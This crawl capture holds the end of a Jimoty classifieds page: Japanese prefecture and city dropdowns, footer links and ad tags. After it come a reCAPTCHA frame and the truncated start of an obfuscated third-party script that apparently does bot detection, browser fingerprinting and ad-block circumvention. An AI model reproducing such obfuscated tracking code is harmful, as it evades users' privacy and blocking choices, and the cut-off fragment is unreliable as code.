<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_category" id="current_category" value="free" autocomplete="off" />
<input type="hidden" name="current_prefectrue" id="current_prefectrue" value="hyogo" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script type='text/javascript'>
  //<![CDATA[
    (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) {return;}
      js = d.createElement(s); js.id = id; js.async = true; js.defer = true;
      js.src = "//connect.facebook.net/ja_JP/all.js#xfbml=1&appId=273010199398913";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, "script", "facebook-jssdk"));
  //]]>
</script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="hyogo" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="hyogo" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="eve" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="free" autocomplete="off" />
<input type="hidden" name="id" id="" value="1021ye" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="vNCITY8HRe1PHbxCVvPrw0%2F%2B5iKtKldzK%2B6fuNq%2BMfQVAeyeR9Sps3a7MGzZNEiiB2tZ%2BmM21zq1ybgfuNT8GQ%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D2YEUaR7fJ5fA_rEEpYWfQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769206115443');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 129053
content:
// 
!function(){function a1H(t,e){const n=a1N();return(a1H=function(t,e){return n[t-=293]})(t,e)}function a1N(){const t=["userLanguage","cachedAt","consumeUntilSemicolonIncluded","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","Plus sign","mezzomedia","event","__webdriverFunc","window.external is undefined","setAttribute","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","Terminate - memory limit threshold","-moz-calc(","decorator","[Bot] bot detected, botKind=","indiatimes.com","https://t.html-load.com","language","delete","as_apply","extra","cnlwYQ==","MatchGraph"," not an object","<length>{1,4}","[none|<keyframes-name>]#","<integer>|<length>","includes","bot","terms","?version=","sleipnir/","<single-animation-play-state>#","is_brave","http://localhost","currentScript","<'align-self'> <'justify-self'>?","ports","@@toPrimitive must return a primitive value.","[<family-name>|<generic-family>]#","( <media-condition> )|<media-feature>|<general-enclosed>","<'min-width'>","String or url() is expected","adUnits","Node_baseURI","Too many hex digits","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","HTMLMetaElement","counters( <counter-name> , <string> , <counter-style>? )","elapsed_time_ms","pubstack","addIframeVisibilityCheckHandler","normal|italic|oblique <angle>?","<'rest-before'> <'rest-after'>?","is_cmp_blocked_finally","auto|start|end|center|baseline|stretch",".umogames.com","getAttributeNames","align-items","<single-animation-direction>#","Spaces","BotDetector.detect can't be called before BotDetector.collect","cWJ1dw==","<single-animation-iteration-count>#","scanWord","setInterval","http:","awesomium","Unknown node type:","<'top'>{1,2}","saturate( <number-percentage> )","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","auto|<'border-style'>","inventoryId",'" is a required argument.',"null","<ident-token> : <declaration-value>? ['!' important]?","insertBefore","iterateNext","evaluate","navigator.plugins is undefined","general-enclosed","api.reurl.co.kr","contrast( [<number-percentage>] )"," | value: ","http://127.0.0.1","' not supported","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","browserLanguage","scrolling","Destroying interstitial slots : ","modifier","inmobi","keepOriginalAcceptableAds","marginwidth","<svg-length>","setPAAPIConfigForGPT","<complex-real-selector>#","bad-url-token","<supports-decl>|<supports-selector-fn>","basename","wrap|none","Mesa OffScreen","parseInt","reverse","fixed","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","tokenize","shardingIndex","child_last","<ident>","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","<bg-image>#","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","auto|never|always","HTMLScriptElement","readyState","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","luminance|alpha","as_last_moved","Window_setTimeout","<'caret-color'>||<'caret-shape'>","document","placeholders","Css","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","original","//# sourceURL=mediation.js","getAtrule","_file","symbol","[recoverTcfCMP] start","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","leaveAdInterestGroup","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","NmFreWhvcjgwbTM3c2xmdzF2eHA=","assign","hasAttribute","HTMLElement_dataset","connection","position:relative;align-items:center;display:flex;","first","Unknown type: ","</pre>","prepend","srcdoc","_top","slimerjs","visible|hidden|collapse","document.documentElement.getAttributeNames is not a function","ins","idFilter","abTest","Selector","createItem","<symbol>+","renderer","getElementById","Expect `","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","script:","<color-stop-length>|<color-stop-angle>","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","disableNativeAds","gpt-firstimpression","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","Document_querySelector","adshield","v4ac1eiZr0","none|forwards|backwards|both","auto|<integer>","_Selenium_IDE_Recorder","auto|<position>","Performance.network","permissions","browserKind","<length>{1,2}",".source","window.process is","sources","__tcfloaded_cache","auto|both|start|end|maximum|clear","refresh","phantomjs","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","Type","tagNameFilter","<length-percentage>|min-content|max-content|auto","<transition-behavior-value>#","inventories","papi","innerText","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","translateZ( <length> )","rule","height-equal-or-less-than","<'row-gap'> <'column-gap'>?","ghi","fromArray","[auto|alphabetic|hanging|ideographic]","<length>||<color>","none|all|[digits <integer>?]","components","as_key","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","https://static.criteo.net/js/ld/publishertag.prebid.js","split","/adsid/integrator.js","none|<position-area>","tokenEnd","comma","offsetAndType","Match","counter( <counter-name> , <counter-style>? )","copyScriptElement","<'bottom'>","view( [<axis>||<'view-timeline-inset'>]? )",'iframe[name="',"[<length>{2,3}&&<color>?]","reduceRight","mimeTypesConsistent","port1","window.top._df.t","players","element display none important","><head><script>","<'border-width'>","<number>","<'inset-inline-end'>","<mask-reference>#","Layer","sign( <calc-sum> )","asin( <calc-sum> )","scheme","Please enter the password","aditude","evalLength","next","nextElementSibling","khz","BotdError","<'padding-left'>{1,2}","/getconfig/sodar","adingo","HTMLElement",'meta[http-equiv="Content-Security-Policy"]',"Property",'<a href="',"</head><body></body></html>",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"fonts.googleapis.com","innerWidth","none|[crop||cross]","is_tcf_required","none|<integer>","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","[shorter|longer|increasing|decreasing] hue","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","fetchLater","search","script_abort","isVisibleIframe","<wq-name>","Type of node should be an Object","direction","__$webdriverAsyncExecutor","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","start|end|center|stretch","flatMap","<'inset'>","<style-condition>|<style-feature>","args","requestBids","[diagonal-fractions|stacked-fractions]","<easing-function>#","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","Blocked slot define: [","<'margin'>","[historical-ligatures|no-historical-ligatures]","naver","[[<integer>|infinite]{2}]#|auto","ybar","error","return this","find","size","splice","setProperty","memoryLimitThreshold","parent_before","googletag cmd unshift failed : ","none|<custom-ident>+","after","Click","bind","pos","Navigator","[stretch|repeat|round|space]{1,2}","step-start|step-end|steps( <integer> [, <step-position>]? )","none|all","grad","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","padding-box|content-box","performance_gpt_ad_rendered","https://content-loader.com","economy|exact","<relative-selector>#","<angle-percentage>{1,2}","Unknown 